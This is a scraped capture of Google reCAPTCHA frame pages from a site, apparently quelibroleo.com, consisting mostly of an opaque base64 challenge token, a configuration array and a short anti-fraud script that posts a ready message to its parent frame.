vAMOxWj7CozhywqxnUUHDuD3CjgvCs8O9bMKeC3DCvMO6wrzDi2hXw4jCicOBwrnCuMO/[base64]/CvDhcc27CvMOFw7bDvcKMw6jCkcOPw5nDrhDCrnAVwpZjw6DDtcKUwpnDtcOHwovClD7Dv8ObclZRbCV8w7vDuTDDrsKaWcOQP8OPw4fCu8OCDcKgw6fCn2vDucOBYsOuBUjDtVskw7h6wptzFMOZw7/ClEouwoBRCgBNwprClk/DrMKWXsOrw5/DsyR1bSvDnh91SBXDundawqE6KcOdw7A0bMKDw4k3wrEURsKfDcK1wqbDocKRwoxQJn3DhQLCjDR8BlczwppNwpPDqcKRw7AvTcO2w4rClCHCrSrDr33ClsOqwopow6XCmcOHc8ODNMKMwpYFw70NPhXCs8OiwqfCrsOWSGTDv8O7woTCrmZIw7RAw6t/[base64]/DpcKgZcOsw4LDskB5d2vCgsOXbcKYw4PDpirCpMOkwrLCscOsS0ZjRsK8wpE0wqbCvcKuwqvCoSXDuMKTwpwJacOAwpVwMcKzwrNOdMKMBMKCw4dkE8KxJcOhwq/DgmAMw7Jgwp8iwoI6R8O3w65pw4giw4d/wp/CiMONwpJ4FEDDhMKKw6Y/[base64]/DlDnDoA0WOMOdw5bDtMOTwpzDjRHDnsODw7zDnHzCjARIw54pw4UXwrthw5XDo8KkwpbDmsOJwpQHfTwgDiTCvcOiw7YEecKXCk9Tw6Adw5PDusKrwoI2w5VZwrvCpsOyw53CjcO/w44kOHvDoEbCuDEdw7opw6Rqw6fDrGYOw64xScK7DsO7wqrCuVdVWsO6Y8OgwoAwwpkIw5RIwrvDlVElwoVXHAJWEcO0bMO2wrnDiV9KB8OfH2pKDj5WOTMQw4zCiMOsw798w5Nrc24XfcKrwrBYw7k7w5/Cmy0Fwq/[base64]/Z1tqwqDCvcKjwopwMEXDuR3CoTRFJydSw6rDhsK/wr/Ck8OvCcKpw4jCiWwkbcO/[base64]/H8Kvfm7CgB9Jw4/[base64]/CmMODwp4cwpTDryfCqMOPDsO9HWjClsOgAMK0C8Onw7ISwrBCw7wZRkrDpVbCmArDhcO1A2tpDCvCmHIvwpEOeh3CrcKZMAZYEcKaw6hxw5/DjU/DkMKlw7Now4HDpMKiwpomKcO5wpFsw4TDu8OzNmbCnSjDnMOMwrNmBTfCgMOzMFTDkMOfQsKtfDtUWMO+wpfDlsKbL1bDi8OUwqF3GkXDvMObCgnCr8KnWSzDscKZwqhFwqDDklbCjA8Cw74yMsKvwrlFw585KsOncxU/SlQrc8OlSWA/bcOtw4NRaz/DhGHCnAUcDzkdw7PCh8KHZ8Kaw5lCHsKhw6wKeQ/DkW7Cm3dcwpRDw7vDph/DncOsw4bDhz7Cow7CkzEVZsOHbcKjwoUKbWjDtMO1L8OfwpvCrE0+w6/Dq8K3fCNHwps+CsKZw55dwozDhyXDumzDsHLDg1oSw5dYBznCiW3DpcKWw75OegzDssKvYxsCwqfDgsK1w5zDqCVubMKFwqxaw7kYJcO1K8OMdMKwwpwXLMOlCsK2ZcOWwqvCpsK2RTEidQZzABlYwodgw7TDsMK/fcOGaQXDg8KxQ10/[base64]/CmsOSN8KYY8Kbw7vCgMOiwr9Yw5rConoFZRxRQcKvRcO+QlPDjsO4w65UGRwWw4PDlsKhW8KVc3XCqsOfMHsrwp8rb8KvFcOMwrQxw5ALJ8Ojw5IqwpU3woHCg8OZKA5aJ8K3OmrCkHfCqsKwwpFEw6c2wrUbw5XDssOxw7nCtGTDoS3DnsOgVsK/MztedUnDqhDDtcKVPj1+MzNwB0rCqXFZI1NIw7vCvMKZZMK+CwgZw47Dr1bDtwDCr8OPw5HCsT93W8Omw6shbsK/[base64]/CsHHCpnhuLQZdw40owpzClW3CoRrCtUh0RlQMScOCOMObwqXCmTDDqlDCscOnYHwDdcKSbDw/w40nAEFywpMQwpTCicKaw7HDu8O1Xwh0w4vDisONw5R/FcKFNwvCpsOXw5sGwoQLeCTDusOWHyNWCBbDrzzChAA1w6hUwq8wAcO5w55QfcOvw5ckfcOHw6RJP3soahVCwqvDhxcvXC3CkVwFXcKDcCpxL3hZIiJ7M8O5w6jCosKiwrFQw7AFdcKgDcOXwr9vwpLDhMO/OA0uFhTDgMOEw552bMOcwqzCnkNQw4XDsQXCo8KBM8Kgwr1KAVM1BjltwrpCdirDuMKSd8OCdMOfY8Kiw6jCmMO1bnAONjHCnMKRE1PDlSLDhxITwqVdHsOwwrNhw6jCjWJxw4fDr8K+wpJ5DsKFwqTCvFHDp8O+w6tOHHUAwr7CjsO9wqbCtSF2WFcPc0/CjcK2w7/ChMOCw4BPw6AqwpnCg8Obw4ULTAXCtzjDnX58Ql3DgsKoJsKFNExzwqLDjW1hTQzDpsOjwr0YWsKqYAJlYHZGwrI/w5PCg8OqwrTDiB5ZwpHCmcOEw4jDqRdtQXIaw7HCljIEwpYZTMKxZ8KzAhFzwqbCncOYVC8wQgbChsKDYhbCmMOsTx9QdTsAw5N0KnvDj8O2UsKiwqokwpXDlcKjOkrCvjAlfz19CsKdw47DqVbCvsOjw4oaVWtsw5xZRMOKM8KswqF4HUgKMMOcw7cfHixZYQ/DpS3DhMOWJsOsw6EGw79WVMOIw5sSA8OJw5sKIBPCisKdZsKKwp7DiMKZwq7CpA3DmMOxw5B3LcOXd8OqQgvDnC3ChsK2an3ClsOUZMKSF03CkcOPOkFsw6DDusKsecOFOGbCsD3DuMK/wpPDhWkcIEEhwrsqwp8Ew6rCvmDDj8KYwpLDnzoOXBs7wq9ZADciIwHClsOsa8OpE1IwBjDDicOcZUXDgMOMVUjDosKDL8Ksw5F8w6MuST/CuMKIwq7Do8OFw4nDrcK9w47CuMOBwqnCosOkcMONRTLDhkDChMOufMK/wrotb3RXNQvCoSwvd2HCizghw7YYYFZTNMKrwrTDiMOFwprCmkDDk2XDnVt5QcOIesKrwpRSPkHDnlJbw6UqwojCr31MwrXCkCLDv14bYRzDlz7DnRJ+w4cjTcK9PcKqCUPDoMOEwp/Dg8KTwq/DvsOSCcKQVcOYwoJ4wrbDhMKdwpUgwr7DqcKOJXrCsyQQwo7DlgbCvk7CisKmwpNtwqTDuEjCsQJaCcOSw7PCvsO+WALCtsO7wocJwpLCrhfCnsO8UMOcwrbDkMKMwrYvEMOofcOUw7XDjmDCtcOgwo/DvUDCjxgiJMK5QMKYQ8KZw7wjwrPDmgcNE8OOw6nCqFItM8OFw5fDgMOSFMOAw6bDlMOcwoBxXkoLwp8BNMOqw5/Dkk9qwpDDuGDCmyfDksKHw6sqb8KXwr9CGT5dw4/DiGx7TUc6ccKqWcOyWgrCjnTCmlMHHwIWw5jCoH4dKcK+VMOzVxLDkGNCM8KXw405fcOiwrdSVcKuwo3CqzoTAmxqHHkuG8KZw4nDo8K4RcOvw6pGw5vCuxvCmDVzw5/[base64]/CcKeG2nDs1jCsMKEGAgSw5oSESDCvSE2wozCtcOiXsKMTsOQMcKdwp3Cj8Ocw4JCwoBPHF/Dmk0iV1RCw6RFC8Khwp4qwpvDjgJEBsOTOyNsXsODwrzDhS5Xw4xIL03DpyXCmQjDsXPDvcKKK8KWwqA/IzVnw4Zaw6V3woc7cVbCu8OUHg7DjCZBCsKLwrjCsDleaX7DqiHCj8KuwpUvw44sJCk5V8KbwpVXw5Vyw4N8WSUcasONwqISw7bDuMOScsKJQ1Ikb8OsPU5rTB7CksOjF8ORQsO0ZcKjwr/DiMKSwrdFw6UBw4bDlU8FQh16wpTCjMO8wq9Cw5xwSUBswozDsxzDmMKxRwTCkcKow6jCpnHDqFvDv8KVdcOZXsO4H8KdwrdLw5VNCErDksOtJ8O1SndERcKJLsKJw5/CvMOLw79NfSbCrMOdwqwrb8Kfw7zCs3/[base64]/DvnbDpCPDjcOfJEXCgsOowr0dIBMyDnjDh1/CkcOZViN5w6VTOSLDgsKzw5FEwos0ecKnw54GwpHCusKyw4cQOHpTfS/DssKwOCjCjMKvw5XCpMK4w54FB8KMcHJ+KhvDisOwwohxMXvCucK/woRFUB1uwrERFErCpwjCpFYZw7LDoGnDo8KvGcKUw7ESw4UWaBIuaxBTw7vDmyhJw57CmAzCpyVjGybCk8OqTUvClMOyGcKjwp8Zw5vDgWllwoY0w5pww4TCgsKBXVrCj8KHw5HDlCbDn8OTw53DuMKrUMK8w6bDpCAHFcOLw49eFk0nwr/Dr2HDlBIBNmDCizLCvFIDM8OFCjoBwqsPw5FtwpjDnBHCj1DDiMOgai8XSsKscjnDlVlQDWg2woLDiMOsCCd7TcK/[base64]/CsR7DigVLbzDCmVPDnMK0OhrDklZ8w6PCgcOvw5XCjWdBw4tOKWHCi3ZCw5DDj8KUGcO2YX44PWLDp3jCm8OLw7zDvMO3wrjDksOqwqBXw4PCh8O4YD49wrdBwqLDpU/DicOlwpV/RsOqw4wTCsK0w4VNw64ROG7DosKRIMOkfMO1woLDmMO3wpNLelgAw6LDv2VaVH3Cu8OpJzdHwozDjcKQwoEbc8OHGU9jQMK3LsO9wpvCjsKdRMKgwo/DqMO2TcKOOcOwYyVawq42UiRbYcOWJXxfIQHCn8Knw5EmTEdME8KXw4DChgkBHR9bAcKJw7zCm8KswofDl8KxBMOew4PDmsKJeGXCgsODw4rChcKrw4p6I8OAwrzCrmjDuHnCvMO6w6HDglvCsy8XC3ZJw7YSMsKxecKow6h7w54Zwo/CjMOEw44lw4/[base64]/CMKUKcOjIzA1PhgheMOfLRYxX2PDtRJqw4RCXCRaX8ORY3rCkAtTw6dzw4tebyhFw6vCtsKVTXFewqxUw61Pw4LCuTjDunDCrMKCYgLDg2TClsKhDMKiw40tfcKjASXDtsK1w7PDpW3Dn1XDqGoQwovCiEXDosKUasOJFmRDPWjCpMKWwoVmw68/w4JJw4vDvsO3c8K1e8Oewql9Vi51fcODYikewpYDGG4Hwow0wqkuZTkbLSoAwqPCvAjDp3bCocOtwr4iwoPCty7Dg8O/bVPDo0x/[base64]/[base64]/[base64]/DmUg9wpAaVcKUwqnDpjjChsOIbsODcjzDlsKYUnt9wpjDkMKTXkHCuzI5wovDvwkmIV94AgRAwpp5YxIWw63CuCRMaX/Do17CscOYwopIw7DCisOHPMOawocwwrLCqwtCwqbDrGXCry1Vw4k/[base64]/w4ZAPcOpwrXDm2dTJXZ0wp/[base64]/ClcKiXR7DgsO4w4siScORw6nDgU7DvMOxK8Kve8OMwqjDlEnCksKvccOTw6/DpihQw5dNWsOxwr3DpG4YwrQ5wqDCvGTDrwcKw5vDljPDpAcqPsOwOwnChV8gCMKUEXEgN8KBFsK8ViLCpz7Do8OsakNAw7Jywq87GcKUwq3ChMKpUmPCoMOrw7Yfw58kw51LcUzDtsOxwrwnw6TDsg/Dv2DCt8O9EsO7RytaAilXwrfCoBoLw4zCr8KTw5vDhmdTNW7DoMObFcKkw6VlV3oWRcKLFsODRAlJVHrDk8OBdlJcwrBCw7UKMcKLwpbDlsOwC8Orw5giFcOMwoDCpDzCrwtgNXB3KsO8w4U0w51wfFwbw6fDqWfCsMO4MMOnfTvCjMKWw6IYw4U/YsOIM1jDi0fDtsOgwpxVSMKJU2NOw7XCmMOvwp9pwqzDtcK6ecOHFFF/w5pjBnMZw40uwrrCrVjDiAPCnsOBw7rDnsKqKwHDpMOED1Fsw4XDuQhSwodiS3ZawpXCg8OZw6DCjsKcI8OOw63Cj8Opc8K4S8KxOsKMwrI+QMK4KsKzAcKtGzrCjyvCrWzCkMKLDTvCnsKhJFbDtMOiH8OTR8KHRcO5wp3Dgy3Dg8OtwoxLI8Kgb8OGNEQPYcOQw5/CqsOjw4gUwobDuxfCosOJGQfDkMOnSl1uw5XDj8OZwotHwr/[base64]/ClcOCwp3DrMKuw7AhesOew5ddw5fDq8OzTMK9wo0bRnbCqhbDo8OFwo3CvDcvwrw0UcOWw6TCl8KLccOjwpFSw63ClQIZRAlSJXYtYXvClsKGw6h6eWbDoMOSLwHCh2ZHwqHDm8OewrnDs8KoYDJxOwNaPEkwSFvDp8OQDhQew4/DvSzDrcOCNW5Vw4grw4lTw5/CjcKrw4VDX1pDDMOlTAMNw7k2VsKGJifClsOow6ZBwqPDm8OFZcK5wqvCgwjCqCVtwq7DtMKXw6/[base64]/[base64]/DkcOww717Nlpiw5wPw412w4oCDmN0wr3DgMKbHcOow4fCqWEzwq81GhZSw5LCnsK2w7BJw6bDnwRUw6/DiF9Wd8OndMONw4fCsmdnwobDiS1MCE/CiWY+w40bw67Dskl7w6sDcCzDjMKlw53CuCnCkcOjwrJbaMKDRsOqcB82w5XDvAPCtcOsVS5+ORQfSn/CsB4KHlQhw4NkTDIVV8Kywp8XwpTCtsOyw5TDqsO6Iy5owpDCvsORTmExw4rCgEUbRMOTW1RnGC3Dq8OGwqjDlMO1TsKqcEMyw4VVCSnDn8OrYF/DscOyFsKWWVbCvMKWNR0hMsOUSkjCmcKXf8KJwoDDmzpUwqLDk08leMK6HsONZQQIwpjDu21uw7cKPi4eCGMkEMKET34aw7VOw5XClVB1YTTCnWfDkcKweFtXw5VwwrVnFMOsNBNRw5HDiMOFw78zw5vDtl7DoMOwKDE1SGoqw5UzbMKAw6TDlFs/w5XCjQkgZhfDn8O5w5PCgsO/[base64]/DmhjDo3LCgULDgsO5wodww7/ClT7Dinduw6okwpvDhMOgwqYPcXTDk8KcKCIrcyJFwqw/YlfCu8OIBcKXGV8Twoc9wq83G8KcRcOTw4HDu8KMw7zDuwUiQsKkKHnCgUZgERYlwr5lXjNZeMK6CE0bZ1lIRUNWfgU0D8KpBFZrwovDgwnDiMKDwqxTwqHDnD/[base64]/DvlU3dHsvFnAtwonDqkHDsxDCqsOzMDbDqQzDtGnCqjjCocKuwo8rw68bXkYnw63CunY3w5jDicO8wobCn34Nw47Dq1AXRER/[base64]/DgsKZBcOawrLCqEoUw5TCmxtyw7woSsOmbB/Dgn3DnhvCsMKuBcORwr0EY8OGNsOBIcOWMcKhHlTCpyBAWMK4R8K5VQ8jwrrDqMO0w587A8OgF2HDtMOMw4fCjFw1a8O9wqlFwpcbw6LCtkU/EcK0w7BfJcOjwowFCxx/w5XDrcOZDcKzwp7CjsK/HcORRwvDh8KDw4xuwoHDv8KqwpDDisK1Q8OtUgU5woIuZ8KTUMO2bRwfwqAuMgvDiEQMBmQHw4DDm8KBwr4iwq3DncOFB0fCoi/Dv8K7NcKtwpnCtGTCicK4FMKWGsKLXm53wrsEW8KRFMOXLsK/w7LDgyjDrMKHw6s7I8OyCEXDvUZew4USVMOFaSVLN8OOwqteD1nCpm/DnVzCqBXCq21Dwqgqw4HDjgXCk34LwqFQw4DCtgrDncO2VF7CiWLCk8OYwrHDucKQEzjClMKnw6N9wofDpMKjw5HDlTlKawoyw4xAw495DivCqBQLw6bCgcOXCCkfAcOEwr/[base64]/[base64]/[base64]/Dp8O6w6fDqhHCjXjDscKUXC7DlkfDpFFgwoTCv8Oqw6w+wqPCkcKMNcKGwoDCj8OCwptudcOpw6HDpQHDlGTDnyPCnDPDh8O2ScK1wq/DrsOmw7LDqsOxw4PDj2nCh8OGDcO+dj/CscOWcsKJw6InHx1TB8OleMKjcg8naGHDhMKEwqfDvMOtwosAw4EFJgjDg3rDkGTDpMO1worDtw8Ww7NBfhcSwqzDih/[base64]/CpHtufMO/wqElNxDDsgwLRMKZw6XCgldjwqvChcOQZxfCq3HDpcKiUMOwbUXDv8OGERBQR2Mtd29Dwq/CkxPCnhtFw7HCsA7Ct0BaLcKRwrnDlmnDpmZJw5fDrcOaeC3CssOiYcOuckl+Sw/DoCBdwqMDwojDhAvDqA4LwrTDqMKwQcK5N8K1w5nDiMK8w4FSWsOLIMKHBHLDqSTDh18SLAXCtcOpwq0pblBewrnDrH0YLTrDnn8EMsKTdlxdw4fCq3DDpmsvw6IrwrV6Nm7DpsK/Jwo4Uj0Bw6fDrxwswpfDisKSAhfCi8KNwqjDixfDin3CocKnwrvChsKyw6M9RMOAwrnCk2zCvF/Ck1/CoRRhwpFywrbDjQvDrDk5HMKifsKxwq9qw61sCiTDpz1Iwrp/GcKPMwtEw4cnwo5UwpBBw6XDg8Otw7XDosKPwrl/w4xww4TDr8K6VCPDqsOaN8Opw6kTRcKeXx4cw6Qew6DCr8KpNyZ4wqAMw5vCnxJCw5BLNhVxGsOWGDnCkMOEworDinLDnSwLW3gfEsKUU8O0wpHDuj5ESFfCt8O5McONXGZNIARVw5/CglIBN1YZw5zDi8Oaw55Rwp/[base64]/Du2PCh8Kqwp3CjsK6KMOUwqXDo8OdW1XDq3XDhGzDqcKLAcKawoLCucK0w7LDg8KhGBZMwqZQwpDDnkpZwrrCu8OTw5Viw6BJwq7ClcKDeATDlFzDosKHwqwTw7UaTcKPw5jCjWHDosOdwrrDscKhYCLDn8O/w5LDtRHCgsK2V0rCjnonw6PCl8OVwpcbN8O/wr7CjVUYw6ggw4PDhMKYUMOXeynCk8O8JVjDs0JIwp3ChwoEw6xVw4UZenHDinBPw45TwrIQwoh+wphjwopkERHCrEzCgsKawpjCm8KYwoYnw5hNw6Zgwr/CoMOhITodw40WwpoVwo7CrkfDqcKvU8OfLVDCt3V0NcOpBUhGesKDwoLDpynColcuw4dYw7TCkMO1w4I4c8KWw71uw6h/KRgvwpdpIVw4w7bDsATDrcOECMKFPMO/G2U8XxdtwrbCkMOvwrJpXMOhwrRhw5gQwqLCrMOyPhJCd3XCkMODw6/Cr0PDocORV8OsB8OHXgXCl8K7e8OARMKLWw/DkBQhKlHCrsOdFsO5w63Dm8OkP8OFw6I2w4Akw6rDgwR3QRHDh27DqQ9PNcKnKsOWb8KNOcKoBsKQw6UEw4nCiA3CnMOsHcONwpLCqi7ClsO8w5ZTTFAqwpo3wozCg17CtRXDsGU/[base64]/Djnllw4fDonzDmEnDg8OkVsORLEECKT3Dl8Kyw6t8DWLCrMOTwpXDrsKdw4oJOMK9wrBYbcKHbcOFU8OPw6fDk8KSCHrCrBt6C1o7wokmdcOhcQp/RsOnwrzCjMO0wrxRNMOww4TDizcNwojDvsOnw4bDu8K2wpFew7rCkgTDrVfDpsKxwqzDocOOwq/CgcOvwoDCrcOOTU8lPMK1w6YCwocSSmXCpnrCusOewrnDt8OLLsK+wrvCg8OFLxYxaSl2esKHYcO4w5bDnUbCgjINwrPCr8OEw4XDgRHCpm/DkBHDsXLCjHZWw7g4woklw6h/wqTDmCs2w4B/w6/Cg8OyccKKw607YMKcw5PDkmDDgU5YSF5xD8OFaWfChcKiwohZci/[base64]/ChHM5XMOqwofDnsOpUQvCicKQAsOEw68/Wn3DnWg1w4HDrmpVw4NowrB4woXCnMKRwpzCmTIVwp/DswcpFcKWIhYZdsO/BXhcwrwbw7IUBBnDtVfCpsOAw555w7fDvsKXw6h/w6Ftw5BwwrXCu8O0ScOnPiFVCGbCu8KiwqoPwrHCjMOdw7Y+ezdwd0USw5dLbsO4w750YMKZbARbwobClsOtw5XDvGxCwosVwpDCpTvDvCNJAcKIw4rDsMK7wpxxEAPDlA/[base64]/fzzDiTdZUGVsQsOUDxQfw5Ipwr3DqitSw6vDpMK8w6vChSg1F8KoworCi8OcwrdXwq4GDmEpbiPCq1vDpi/DuUzCqcKbGcKCworDsyzCmEwDw5dpWcK+KgzCv8KDw7vCoMKuLsKFfgF+wqgjwpkkw7tZwpABUMOdCiA5ORZResOMP0jClcK2w4RvwrzDqCBmw4EOwokRwoZ2cERcfmMJLcOIXhTCpGvDj8OYQHhfwrXDkMK/w6VfwrjDjm0kTxURw4XCiMKWNsKkK8KWw4pEVmvChi/DhW9rwqwpAMKuw4zCrcOCFcKmGV/DhcKPGsKWIMKkRknCl8O5wrvChSTDrlZCwpQ1OcOpwqJCwrLCm8OPCEPCisOKw49SPyJQwrJnbi1fw5tIZcOEw43DkMOyfUUQGh/DjMKLw4nDkGXDrcOBS8KMJ2DDt8O/OE7CrAMWOi8yRsKMwqnDocKCwrHDoSotLsKqLVfCl3IVw5JGwpPCqcK6DCZjPMKSQMO0Rh3DpGPDjcOJeEtYPQItwrDDmR/DvifCkUvDscOtBcO+DcKewrjDvMOTVjA1wojClcO5SiVOw7TCncO2wrXCrcKxVsKjYQdPw5sswoEDwqfDocOJwqorD1bCqsKsw6AlfyFnwpc6BcK8aC7CplpRFUZ8w6x0ZcOoQcOVw4oZw4IbKsK7RmpHwrBgwpLDsMKyX2Z/w6LDgcKjworDpMO4A3XDhGYJw4zDmDoqR8O9TlgjRxjDogzCoAtsw601OAVuwrp1UsO5VzxvwoLDnS3DtMKTw4Brw5rDgMOUwoTCvRFBL8KYwr7CssKnfcKaWwbCgzrDgkDDmMOUVcKEw6FMwrXDpxM6wrJwwoLCg38Hw7rDj3nDr8OewonDs8K1MsKLA3lWw5vDiyU/MsKKwogGwp5bw54RE0I3TcKXw5ZTbA9qwol7w4bDtC0RfMOTJgsOKi/[base64]/wro8fsOIfMKUKsOdEF1mwr8pwrDDvsOJwp/DgsOGwoxswoTDqMK3QsOORMOoJWfDo0rDgGXCjEAtwpfDlsOLw44Bw6rCgMKFN8KSwqJbw63Cq8KIw6/DtcKVwoLDtHzCqgjDgFFICMKGFMKeVltVw5pswoM8wrjDv8OFWWrDuFk5J8KqFB3ClAEOAMKawozCrMO+w5rCsMOkEE/DicKMw5cLw6DCiAPDsykNw6DDnUsRw7TDn8ONQ8OOwp/[base64]/ecKSw4Zrw7XCvcO/[base64]/w6Qxw5TCkw07VWU7O8KWw7tmMMO2w4DDmsOwC8K+w6XDpnUeA8O3TsKNUXrDkD96wo5gw6/CvmVJaTVUw6rCm0Agw7RbP8OeKsK/BHs/HyQ5wrzCmXlnwqvCtG3Crk3DmcK0UGvCollbEcOlw69rwpQgKMOnDW0/V8OpQ8KBw7sVw7kiPgZlcsO5w6nCr8KzL8K/Gj7CuMO5D8OKworDjsObw6AUwpjDpMOzwr8ILhs/w7fDssOHRlXDi8OGHsOlw6AwA8OzdWd/WRrDvcKobcOfwrHCvsO+QH3DkhfDu1rDtA9UGcKTAsOjwpzCnMKow7Bqw7kfZjo9MMOYw4wBEcOQVQrCnMKhcULDjhA/B358c3rChsKIwrI9MwLCn8KtR2TDm1zCrcOVw4MmHMKKwq/DgMKUSMO+Rn7CjcOLw4ASwp/CucOOw6TDtk/DgUgLwp9WwrMfwpXDmMKswq3Ds8OvcMKJCMOtw50fwrLDkcKowqVawr/CkjlKYcK8GcOaNlHDrMK6TFnDi8O5wpAiw7d4w4MGHsOwdcKcw4EMw5LCk1fDtMKywpnCqsOYDjg2w6ciecOcWcK/UMOZasOJVw3CuR8XwpHDr8OJw7bChmpmDcKTS0YddMOgw4xZwqRVG0HDpQpyw4JTw6/CmsOUw50XDcOowoPCksO2DEvDpcK7wpA4w5FYw54wE8Kqw75Lwo1ZMi/DnQHCq8Kxw7MOw5AYw6TCksKCE8KFSw/Do8OcGMOXHmrCiMKtFTXDvlpySDHDnAPDiHkDHMObLsKewoHDhMK7Q8Kawp8uw7cuQ3cOwqEmw5nDvMONRsKZw54SwqkzMMK7wprChMOywpEtF8OIw4Z/wpXCm2jCqcO5w5/CscO5w4RQGsKgWMKowrvDlgfDgsKSw6sldikRc0TCncO9VVwHAcKFfUvCssOrwpjDlx0Qw7XDr2TCkWXCtjJnCsKQwojCnnp5wovCpjBgwqLCp23CtsKtO04Xwq/Ci8Kvw7/Du3bCsMOZGMO8ZS4/[base64]/DgXRxBMODwoIQDA7DlUMKfMOsLcK7wrdxwqtxw7BDwqPDlMK0C8Oqc8KGwrPDoQPDtCE+w7nCiMKQA8KGYsKjVcOpZcOLL8K4ZsOlICNyAsO6YidRDXsTw7RhZcOhw4/DpMOHwpDCrhfDgxTDncKwbcKsP2s1wo47FgF/AMKGw50VNsOKw6zCnsOpG0gna8KwwrbCtk1owqDChQfCoSoBw5FtRikowp7DrndAI2nCjSEww6bCuxHDkGMJw4pALMO7w7/[base64]/wq48worDrMKIw47DtXFSw6wvw7PDhg8fE8ORwp5TbcKveGrCnT7DsmYOY8KtHlfCszdHGsKcNcKbwprCgyDDhGwvwrMkw4pKw4tAw6nDi8ONw4PDqsKlJjvDmSM0c0ZKLgQFw41awot1woZBw45+BF7ClR/ChMKKwrwdw7lMw7jCnEMHw5vCjDjDicK6w57CpRDDhTTCscOlMWBEIcOrw5VhwrrCmcOEwpc/wpZww5M1RsK+w6zDvsKRFHrClcOEwrM0wprDiDAFw5HDtMKXOFYTDxfCohMVecKKa23CocKWw73CpnLCnsOww7jDisKtw4M8M8KBecKpXMOMwprDix9gwopdw7jCsCM9ScObbsKIYGnCrXQeHsKxwr/[base64]/[base64]/[base64]/Cv8O1wrbDgcKyOcKKAxdkwoXDgigGNcK8w6TCqlcxe3/Cn1NXwrNdVcKzFD/[base64]/[base64]/DscK2w64kwpU3w5IAwq3DnMKkNQIew6Bvw73CtF3DmcKZFsOBFMO2woLDvMKccEIVw5AZTCh+G8KZw7PDpFXDk8Kkw7AQDMK0VC4Hw7bCpQPCoB/Dsn/CvMOcwoNze8OVwr/CuMKWYcKRwoFhw4zCtHLDmsOubsKQwrMLwoRIf14RwoDCr8OyV2hjwrR4w4nDuXtew5E/[base64]/CsnxVRcO3w4DCrgxrw5zCisOjwqtuw4jCuMKiCTTCksOURmASw6/CmcKAwooCwrgwwpfDql55wo/DuHZ5w4TCn8O2NcObwqpxXcKYwplcw6Itw7fDnMOnw65Ce8K4wrjCnsK5woFqwrjCr8K+wp/Dl2fDjyQROUfDnBlTAmxtIMOdTMKcw7cdwr5vw5nDjg4pw6YNwpvDpQbCvMOOwr/[base64]/Cr8OmLCfDr3bDvSwbwpAQwqDCmsOUX0/DmBXCisOxJQXCm8OOwoZ/[base64]/w4vCnCtBcMKtGcKWV3nDlnHCgmsPF8OmJsO4wrTChlpww4PCl8OkwrpoHBjCmmtuQGHDtBQLw5HDjlbDmTnCkANVw5sIwq7DrjxIIlZXb8KwIzMeMsOww4MvwrkOwpQBwowoMwzDrAQrLcOKKsOSw7vCksOVwp/CqXMxCMOow7YtC8OJEEpmBWwXw5oFwpwnw6zDn8KRY8KFw4LCgsOeGzgUJVrCu8O2wpIpw655wrzDhRnClcK1wpJnw6DCmXrCrMOON0EXf3LCnMOtTSUNwqjDjw3CmcOEw4dpMAAFwp4gJ8KIAMOvw4siwok7XcKNw4/[base64]/w7tNH07DuBxXwpzCjTrDnllhw5ksw6/DlHJQVMKgBMK/wpcHwqwQw4kQwpvDk8KowoLCjjDCjcO3Q1TDu8OcSMOqbl3Dv0w3wo0xfMKzw57CvsKww7pfwqh+wqg7e2DDkGzCrCwdw6/DnsKScsOYdgQSwrIHw6DCmMK+woDDmcK/w7rCmMOtw5x8w6thXW90w6M3S8OzwpXDlQJ2bTAUS8KZwq/Di8OObkjDtkPCtVBGKsOSwrDDisKXw4zDvG8Qw5vCmMOKdcORwpU1CDvChMOsZC0Jw5PDi07DjzByw5hWOUIeQmPDow\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7241176,430],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22pEYr8fRR+uFyOXqPMPKAYDhkAHtCyUysAmLik7xqSVg\\u003d\x22,1,0,null,1,1762791437493,0,0,[238,223,238,34],null,[14,80,22],\x22RC-qznUExxSbYlPuA\x22,null,null,null,null,null,\x220dAFcWeA7SHkjTbQUrhflE76Z19g_edVT3GDDt6f3qXljHU-hGTbj_eg3XHwVCWOwLVgrLM_qAZkUwaqiso7W3CkNPT0eudY4k2Q\x22,1762874237629]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="YKFU6sL4qfYD6a4AQ41qZQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762787844220');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>